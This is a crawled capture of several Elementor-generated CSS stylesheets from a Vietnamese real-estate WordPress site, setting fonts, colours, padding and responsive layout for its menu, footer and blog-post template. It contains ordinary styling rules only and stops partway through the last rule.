.elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #FFFFFF 0%, #FFFFFF 100%);}.elementor-bc-flex-widget .elementor-853 .elementor-element.elementor-element-4141fce.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-853 .elementor-element.elementor-element-4141fce.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-853 .elementor-element.elementor-element-4141fce > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 20px 0px 0px;}.elementor-853 .elementor-element.elementor-element-4141fce > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), UTM Aptima;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), UTM Aptima;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-853 .elementor-element.elementor-element-ef08d7b .elementor-menu-toggle{margin-left:auto;background-color:rgba(255,255,255,0);border-width:0px;border-radius:0px;}.elementor-853 .elementor-element.elementor-element-ef08d7b .elementor-nav-menu .elementor-item{font-family:"Roboto", UTM Aptima;font-size:18px;font-weight:400;}.elementor-853 .elementor-element.elementor-element-ef08d7b .elementor-nav-menu--main .elementor-item{color:#54595F;fill:#54595F;padding-left:0px;padding-right:0px;padding-top:35px;padding-bottom:35px;}.elementor-853 .elementor-element.elementor-element-ef08d7b .elementor-nav-menu--main .elementor-item:hover,
					.elementor-853 .elementor-element.elementor-element-ef08d7b .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-853 .elementor-element.elementor-element-ef08d7b .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-853 .elementor-element.elementor-element-ef08d7b .elementor-nav-menu--main .elementor-item:focus{color:#FA0000;fill:#FA0000;}.elementor-853 .elementor-element.elementor-element-ef08d7b .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FA0000;}.elementor-853 .elementor-element.elementor-element-ef08d7b{--e-nav-menu-horizontal-menu-item-margin:calc( 50px / 2 );--nav-menu-icon-size:25px;}.elementor-853 .elementor-element.elementor-element-ef08d7b .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:50px;}.elementor-853 .elementor-element.elementor-element-ef08d7b .elementor-nav-menu--dropdown a, .elementor-853 .elementor-element.elementor-element-ef08d7b .elementor-menu-toggle{color:var( --e-global-color-secondary );}.elementor-853 .elementor-element.elementor-element-ef08d7b .elementor-nav-menu--dropdown{background-color:#ffffff;}.elementor-853 .elementor-element.elementor-element-ef08d7b .elementor-nav-menu--dropdown a:hover,
					.elementor-853 .elementor-element.elementor-element-ef08d7b .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-853 .elementor-element.elementor-element-ef08d7b .elementor-nav-menu--dropdown a.highlighted,
					.elementor-853 .elementor-element.elementor-element-ef08d7b .elementor-menu-toggle:hover{color:#FA0000;}.elementor-853 .elementor-element.elementor-element-ef08d7b .elementor-nav-menu--dropdown a:hover,
					.elementor-853 .elementor-element.elementor-element-ef08d7b .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-853 .elementor-element.elementor-element-ef08d7b .elementor-nav-menu--dropdown a.highlighted{background-color:#ffffff;}.elementor-853 .elementor-element.elementor-element-ef08d7b .elementor-nav-menu--dropdown a.elementor-item-active{color:#FA0000;}.elementor-853 .elementor-element.elementor-element-ef08d7b .elementor-nav-menu--dropdown .elementor-item, .elementor-853 .elementor-element.elementor-element-ef08d7b .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Roboto", UTM Aptima;}.elementor-853 .elementor-element.elementor-element-ef08d7b .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-853 .elementor-element.elementor-element-ef08d7b .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 2px 15px 0px rgba(0,0,0,0.1);}.elementor-853 .elementor-element.elementor-element-ef08d7b .elementor-nav-menu--dropdown a{padding-left:16px;padding-right:16px;padding-top:15px;padding-bottom:15px;}.elementor-853 .elementor-element.elementor-element-ef08d7b .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#efefef;border-bottom-width:1px;}.elementor-853 .elementor-element.elementor-element-ef08d7b .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-853 .elementor-element.elementor-element-ef08d7b .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}.elementor-853 .elementor-element.elementor-element-ef08d7b div.elementor-menu-toggle{color:var( --e-global-color-secondary );}.elementor-853 .elementor-element.elementor-element-ef08d7b div.elementor-menu-toggle svg{fill:var( --e-global-color-secondary );}.elementor-853 .elementor-element.elementor-element-ef08d7b div.elementor-menu-toggle:hover{color:#ffffff;}.elementor-853 .elementor-element.elementor-element-ef08d7b div.elementor-menu-toggle:hover svg{fill:#ffffff;}@media(max-width:1024px){.elementor-853 .elementor-element.elementor-element-4b030dcc > .elementor-element-populated{padding:0% 15% 0% 5%;}.elementor-853 .elementor-element.elementor-element-4141fce > .elementor-element-populated{padding:0% 0% 0% 5%;}.elementor-853 .elementor-element.elementor-element-ef08d7b > .elementor-widget-container{padding:0px 10px 0px 0px;}.elementor-853 .elementor-element.elementor-element-ef08d7b .elementor-nav-menu--dropdown .elementor-item, .elementor-853 .elementor-element.elementor-element-ef08d7b .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-853 .elementor-element.elementor-element-ef08d7b .elementor-nav-menu--dropdown a{padding-top:25px;padding-bottom:25px;}.elementor-853 .elementor-element.elementor-element-ef08d7b .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-853 .elementor-element.elementor-element-ef08d7b .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:25px !important;}}@media(min-width:768px){.elementor-853 .elementor-element.elementor-element-4b030dcc{width:14.413%;}.elementor-853 .elementor-element.elementor-element-4141fce{width:85.587%;}}@media(max-width:1024px) and (min-width:768px){.elementor-853 .elementor-element.elementor-element-4b030dcc{width:25%;}.elementor-853 .elementor-element.elementor-element-4141fce{width:25%;}}@media(max-width:767px){.elementor-853 .elementor-element.elementor-element-270b76a8{padding:0px 0px 0px 0px;}.elementor-853 .elementor-element.elementor-element-4b030dcc{width:100%;}.elementor-853 .elementor-element.elementor-element-90a3c67 img{width:64%;}.elementor-853 .elementor-element.elementor-element-4141fce{width:50%;}.elementor-853 .elementor-element.elementor-element-4141fce > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-853 .elementor-element.elementor-element-ef08d7b > .elementor-widget-container{padding:0px 20px 0px 0px;}.elementor-853 .elementor-element.elementor-element-ef08d7b .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-853 .elementor-element.elementor-element-ef08d7b .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:25px !important;}}/* Start custom CSS for column, class: .elementor-element-4141fce */.sub-menu-toggle {display:none;}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.imperialand.vn/wp-content/uploads/elementor/css/post-944.css?ver=1768470484
body_size: 1214
content:
.elementor-944 .elementor-element.elementor-element-1eda4cc2:not(.elementor-motion-effects-element-type-background), .elementor-944 .elementor-element.elementor-element-1eda4cc2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1b252f;}.elementor-944 .elementor-element.elementor-element-1eda4cc2 > .elementor-container{min-height:0px;}.elementor-944 .elementor-element.elementor-element-1eda4cc2{border-style:solid;border-width:0px 0px 5px 0px;border-color:#B1822C;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 100px 86px 100px;}.elementor-944 .elementor-element.elementor-element-1eda4cc2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-944 .elementor-element.elementor-element-1eda4cc2 > .elementor-shape-top .elementor-shape-fill{fill:#B1822C;}.elementor-944 .elementor-element.elementor-element-1eda4cc2 > .elementor-shape-top svg{height:42px;transform:translateX(-50%) rotateY(180deg);}.elementor-944 .elementor-element.elementor-element-40bb9508 > .elementor-element-populated{padding:0% 0% 0% 0%;}.elementor-944 .elementor-element.elementor-element-20df0ac6 > .elementor-container{max-width:1399px;}.elementor-944 .elementor-element.elementor-element-43bec570 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:30px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), UTM Aptima;font-weight:var( --e-global-typography-text-font-weight );}.elementor-944 .elementor-element.elementor-element-6850e6a img{width:200px;border-radius:6px 6px 6px 6px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), UTM Aptima;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-944 .elementor-element.elementor-element-b60bdac .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(30px/2);}.elementor-944 .elementor-element.elementor-element-b60bdac .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(30px/2);}.elementor-944 .elementor-element.elementor-element-b60bdac .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(30px/2);}.elementor-944 .elementor-element.elementor-element-b60bdac .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-30px/2);}.elementor-944 .elementor-element.elementor-element-b60bdac .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-30px/2);}.elementor-944 .elementor-element.elementor-element-b60bdac .elementor-icon-list-icon i{color:#ffffff;transition:color 0.3s;}.elementor-944 .elementor-element.elementor-element-b60bdac .elementor-icon-list-icon svg{fill:#ffffff;transition:fill 0.3s;}.elementor-944 .elementor-element.elementor-element-b60bdac .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#ffde01;}.elementor-944 .elementor-element.elementor-element-b60bdac .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#ffde01;}.elementor-944 .elementor-element.elementor-element-b60bdac{--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;}.elementor-944 .elementor-element.elementor-element-b60bdac .elementor-icon-list-text{transition:color 0.3s;}.elementor-944 .elementor-element.elementor-element-15d0e3a2 > .elementor-widget-container{margin:5% 0% 5% 0%;}.elementor-944 .elementor-element.elementor-element-15d0e3a2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(50px/2);}.elementor-944 .elementor-element.elementor-element-15d0e3a2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(50px/2);}.elementor-944 .elementor-element.elementor-element-15d0e3a2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(50px/2);}.elementor-944 .elementor-element.elementor-element-15d0e3a2 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-50px/2);}.elementor-944 .elementor-element.elementor-element-15d0e3a2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-50px/2);}.elementor-944 .elementor-element.elementor-element-15d0e3a2 .elementor-icon-list-icon i{color:#ffffff;transition:color 0.3s;}.elementor-944 .elementor-element.elementor-element-15d0e3a2 .elementor-icon-list-icon svg{fill:#ffffff;transition:fill 0.3s;}.elementor-944 .elementor-element.elementor-element-15d0e3a2{--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-944 .elementor-element.elementor-element-15d0e3a2 .elementor-icon-list-icon{padding-inline-end:5px;}.elementor-944 .elementor-element.elementor-element-15d0e3a2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-944 .elementor-element.elementor-element-15d0e3a2 .elementor-icon-list-item > a{font-family:"Helvetica", UTM Aptima;font-size:16px;font-weight:300;font-style:oblique;}.elementor-944 .elementor-element.elementor-element-15d0e3a2 .elementor-icon-list-text{color:#ffde01;transition:color 0.3s;}.elementor-944 .elementor-element.elementor-element-49bef50 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:30px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), UTM Aptima;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-944 .elementor-element.elementor-element-fc11c1e .elementor-heading-title{color:#FFFFFF;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), UTM Aptima;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-944 .elementor-element.elementor-element-3e361d4{color:#FFFFFF;}.elementor-944 .elementor-element.elementor-element-7b69929c > .elementor-widget-container{margin:0% 15% 0% 15%;}.elementor-944 .elementor-element.elementor-element-7b69929c{text-align:center;font-family:"Helvetica", UTM Aptima;font-size:14px;font-weight:200;text-transform:capitalize;font-style:oblique;color:#ffffff;}@media(max-width:1024px){.elementor-944 .elementor-element.elementor-element-1eda4cc2{padding:20% 2% 5% 2%;}.elementor-944 .elementor-element.elementor-element-6850e6a img{width:35%;}}@media(max-width:767px){.elementor-944 .elementor-element.elementor-element-1eda4cc2{padding:50% 10% 5% 10%;}.elementor-944 .elementor-element.elementor-element-40bb9508 > .elementor-element-populated{padding:0% 0% 0% 0%;}.elementor-944 .elementor-element.elementor-element-6850e6a img{width:60%;}.elementor-944 .elementor-element.elementor-element-b60bdac .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(25px/2);}.elementor-944 .elementor-element.elementor-element-b60bdac .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(25px/2);}.elementor-944 .elementor-element.elementor-element-b60bdac .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(25px/2);}.elementor-944 .elementor-element.elementor-element-b60bdac .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-25px/2);}.elementor-944 .elementor-element.elementor-element-b60bdac .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-25px/2);}.elementor-944 .elementor-element.elementor-element-b60bdac{--e-icon-list-icon-size:30px;}}

--- FILE ---
content_type: text/css
request_url: https://www.imperialand.vn/wp-content/uploads/elementor/css/post-1180.css?ver=1768471390
body_size: 2101
content:
.elementor-1180 .elementor-element.elementor-element-bd967fe{--spacer-size:50px;}.elementor-1180 .elementor-element.elementor-element-6e544f5 > .elementor-container{max-width:1400px;}.elementor-1180 .elementor-element.elementor-element-6e544f5{margin-top:100px;margin-bottom:0px;}.elementor-1180 .elementor-element.elementor-element-7674c131 > .elementor-element-populated{padding:0% 30% 0% 0%;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), UTM Aptima;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-1180 .elementor-element.elementor-element-716f1ac2 .elementor-heading-title{font-family:"Arial", UTM Aptima;font-size:29px;font-weight:500;line-height:1.4em;color:#0c0c0c;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), UTM Aptima;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1180 .elementor-element.elementor-element-694133b4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-1180 .elementor-element.elementor-element-694133b4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-1180 .elementor-element.elementor-element-694133b4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-1180 .elementor-element.elementor-element-694133b4 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-1180 .elementor-element.elementor-element-694133b4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-1180 .elementor-element.elementor-element-694133b4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}.elementor-1180 .elementor-element.elementor-element-694133b4 .elementor-icon-list-item:not(:last-child):after{content:"";height:15%;border-color:#6E6E6E;}.elementor-1180 .elementor-element.elementor-element-694133b4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:4px;}.elementor-1180 .elementor-element.elementor-element-694133b4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-1180 .elementor-element.elementor-element-694133b4 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:4px;}.elementor-1180 .elementor-element.elementor-element-694133b4 .elementor-icon-list-icon{width:0px;}.elementor-1180 .elementor-element.elementor-element-694133b4 .elementor-icon-list-icon i{font-size:0px;}.elementor-1180 .elementor-element.elementor-element-694133b4 .elementor-icon-list-icon svg{--e-icon-list-icon-size:0px;}body:not(.rtl) .elementor-1180 .elementor-element.elementor-element-694133b4 .elementor-icon-list-text{padding-left:0px;}body.rtl .elementor-1180 .elementor-element.elementor-element-694133b4 .elementor-icon-list-text{padding-right:0px;}.elementor-1180 .elementor-element.elementor-element-694133b4 .elementor-icon-list-text, .elementor-1180 .elementor-element.elementor-element-694133b4 .elementor-icon-list-text a{color:#A3A3A3;}.elementor-1180 .elementor-element.elementor-element-694133b4 .elementor-icon-list-item{font-family:"Rubik", UTM Aptima;font-size:16px;font-weight:300;}.elementor-1180 .elementor-element.elementor-element-1103ddca > .elementor-container{max-width:1400px;}.elementor-1180 .elementor-element.elementor-element-1103ddca{overflow:hidden;margin-top:20px;margin-bottom:0px;}.elementor-1180 .elementor-element.elementor-element-1eb8d053 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:50px;}.elementor-1180 .elementor-element.elementor-element-1eb8d053 > .elementor-element-populated{padding:0px 80px 0px 0px;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), UTM Aptima;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1180 .elementor-element.elementor-element-3a29764{width:var( --container-widget-width, 107.284% );max-width:107.284%;--container-widget-width:107.284%;--container-widget-flex-grow:0;color:#0c0c0c;font-family:"Roboto", UTM Aptima;font-size:18px;font-weight:300;}.elementor-1180 .elementor-element.elementor-element-4dcef9fe{margin-top:30px;margin-bottom:80px;}.elementor-bc-flex-widget .elementor-1180 .elementor-element.elementor-element-4f9cd26c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1180 .elementor-element.elementor-element-4f9cd26c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), UTM Aptima;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-1180 .elementor-element.elementor-element-2c03e424 .elementor-heading-title{font-family:"Arial", UTM Aptima;font-size:22px;font-weight:500;color:#0c0c0c;}.elementor-bc-flex-widget .elementor-1180 .elementor-element.elementor-element-2e73cf53.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1180 .elementor-element.elementor-element-2e73cf53.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1180 .elementor-element.elementor-element-2e73cf53 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1180 .elementor-element.elementor-element-6469689d{--alignment:right;--grid-side-margin:20px;--grid-column-gap:20px;--grid-row-gap:0px;--grid-bottom-margin:0px;}.elementor-1180 .elementor-element.elementor-element-6469689d .elementor-share-btn{font-size:calc(1px * 10);}.elementor-1180 .elementor-element.elementor-element-6469689d .elementor-share-btn__icon{--e-share-buttons-icon-size:1.6em;}.elementor-1180 .elementor-element.elementor-element-6469689d .elementor-share-btn__title{font-family:"Rubik", UTM Aptima;font-size:16px;font-weight:200;}.elementor-1180 .elementor-element.elementor-element-56d21491 > .elementor-element-populated{padding:0px 20px 0px 0px;}.elementor-widget-table-of-contents{--header-color:var( --e-global-color-secondary );--item-text-color:var( --e-global-color-text );--item-text-hover-color:var( --e-global-color-accent );--marker-color:var( --e-global-color-text );}.elementor-widget-table-of-contents .elementor-toc__header, .elementor-widget-table-of-contents .elementor-toc__header-title{font-family:var( --e-global-typography-primary-font-family ), UTM Aptima;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-table-of-contents .elementor-toc__list-item{font-family:var( --e-global-typography-text-font-family ), UTM Aptima;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1180 .elementor-element.elementor-element-25848ed > .elementor-widget-container{background-color:#FFFFFF;}.elementor-1180 .elementor-element.elementor-element-25848ed .elementor-toc__spinner{color:#FF0000;fill:#FF0000;}.elementor-1180 .elementor-element.elementor-element-25848ed{--box-border-width:0px;--item-text-hover-decoration:underline;}.elementor-1180 .elementor-element.elementor-element-25848ed .elementor-toc__header-title{text-align:start;}.elementor-1180 .elementor-element.elementor-element-25848ed .elementor-toc__header{flex-direction:row;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), UTM Aptima;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1180 .elementor-element.elementor-element-1e4a64a1{text-align:right;}.elementor-1180 .elementor-element.elementor-element-1e4a64a1 img{width:100%;}.elementor-1180 .elementor-element.elementor-element-567980ce > .elementor-container{max-width:1400px;}.elementor-1180 .elementor-element.elementor-element-567980ce{margin-top:20px;margin-bottom:0px;}.elementor-1180 .elementor-element.elementor-element-47e9f2da > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-1180 .elementor-element.elementor-element-47e9f2da > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-1180 .elementor-element.elementor-element-44600f71 .elementor-heading-title{font-family:"Arial", UTM Aptima;font-size:26px;font-weight:400;color:#0c0c0c;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), UTM Aptima;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), UTM Aptima;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), UTM Aptima;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), UTM Aptima;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), UTM Aptima;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), UTM Aptima;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), UTM Aptima;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), UTM Aptima;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-1180 .elementor-element.elementor-element-1780e4f{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-1180 .elementor-element.elementor-element-1780e4f > .elementor-widget-container{margin:50px 0px 0px 0px;}.elementor-1180 .elementor-element.elementor-element-1780e4f .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.75 * 100% );}.elementor-1180 .elementor-element.elementor-element-1780e4f:after{content:"0.75";}.elementor-1180 .elementor-element.elementor-element-1780e4f .elementor-post__thumbnail__link{width:100%;}.elementor-1180 .elementor-element.elementor-element-1780e4f.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:30px;}.elementor-1180 .elementor-element.elementor-element-1780e4f.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:30px;}.elementor-1180 .elementor-element.elementor-element-1780e4f.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:30px;}.elementor-1180 .elementor-element.elementor-element-1780e4f .elementor-post__title, .elementor-1180 .elementor-element.elementor-element-1780e4f .elementor-post__title a{color:#0c0c0c;font-family:"Roboto", UTM Aptima;font-size:18px;font-weight:400;line-height:1.6em;}.elementor-1180 .elementor-element.elementor-element-1780e4f .elementor-post__title{margin-bottom:20px;}.elementor-1180 .elementor-element.elementor-element-1780e4f .elementor-post__excerpt p{color:rgba(12,12,12,0.5);font-family:"Roboto", UTM Aptima;font-size:15px;font-weight:300;}.elementor-1180 .elementor-element.elementor-element-1780e4f .elementor-post__excerpt{margin-bottom:0px;}.elementor-1180 .elementor-element.elementor-element-c657c98{--spacer-size:50px;}@media(max-width:1024px){.elementor-1180 .elementor-element.elementor-element-6e544f5{margin-top:0px;margin-bottom:0px;}.elementor-1180 .elementor-element.elementor-element-7674c131 > .elementor-element-populated{padding:50px 50px 50px 50px;}.elementor-1180 .elementor-element.elementor-element-716f1ac2 .elementor-heading-title{font-size:35px;}.elementor-1180 .elementor-element.elementor-element-1103ddca{margin-top:100px;margin-bottom:0px;}.elementor-1180 .elementor-element.elementor-element-1eb8d053 > .elementor-element-populated{padding:0px 50px 50px 50px;} .elementor-1180 .elementor-element.elementor-element-6469689d{--grid-side-margin:25px;--grid-column-gap:25px;--grid-row-gap:25px;--grid-bottom-margin:25px;}.elementor-1180 .elementor-element.elementor-element-56d21491 > .elementor-element-populated{padding:0px 50px 0px 50px;}.elementor-1180 .elementor-element.elementor-element-567980ce{margin-top:0px;margin-bottom:0px;}.elementor-1180 .elementor-element.elementor-element-47e9f2da > .elementor-element-populated{padding:50px 50px 50px 50px;}.elementor-1180 .elementor-element.elementor-element-44600f71 .elementor-heading-title{font-size:35px;}}@media(max-width:767px){.elementor-1180 .elementor-element.elementor-element-6e544f5{margin-top:50px;margin-bottom:0px;}.elementor-1180 .elementor-element.elementor-element-7674c131 > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-1180 .elementor-element.elementor-element-716f1ac2 .elementor-heading-title{font-size:25px;}.elementor-1180 .elementor-element.elementor-element-1103ddca{margin-top:50px;margin-bottom:0px;}.elementor-1180 .elementor-element.elementor-element-1eb8d053 > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-1180 .elementor-element.elementor-element-2c03e424{text-align:center;}.elementor-1180 .elementor-element.elementor-element-2e73cf53{width:100%;}.elementor-1180 .elementor-element.elementor-element-2e73cf53 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1180 